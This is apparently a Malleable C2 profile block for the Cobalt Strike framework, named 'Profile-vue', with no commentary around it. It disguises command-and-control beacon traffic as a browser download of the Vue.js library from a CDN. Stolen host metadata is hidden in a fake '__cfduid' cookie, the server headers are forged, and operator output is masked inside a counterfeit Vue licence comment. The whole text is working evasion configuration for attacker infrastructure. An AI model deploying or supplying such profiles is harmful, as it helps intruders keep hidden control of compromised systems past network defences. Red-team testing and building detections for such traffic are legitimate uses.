 http-get "Profile-vue"{
set uri "/vue.js";
set verb "GET";
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
#header "Host" "code.jquery.com";
header "Referer" "https://unpkg.com/vue@3/";
header "Accept-Encoding" "gzip, deflate";
metadata {
base64url;
prepend "__cfduid=";
header "Cookie";
}
}
server {
header "Server" "NetDNA-cache/2.2";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
header "Content-Type" "application/javascript; charset=utf-8";
output {
mask;
base64url;
## The javascript was changed.  Double quotes and backslashes were escaped to properly render (Refer to Tips for Profile Parameter Values)
# 2nd Line
prepend "xxx";
# 1st Line
prepend "/*vue v3.5.13 (c) 2018-present Yuxi (Evan) You and Vue contributors  @license MIT */";
append "xxx";
print;
}
}
}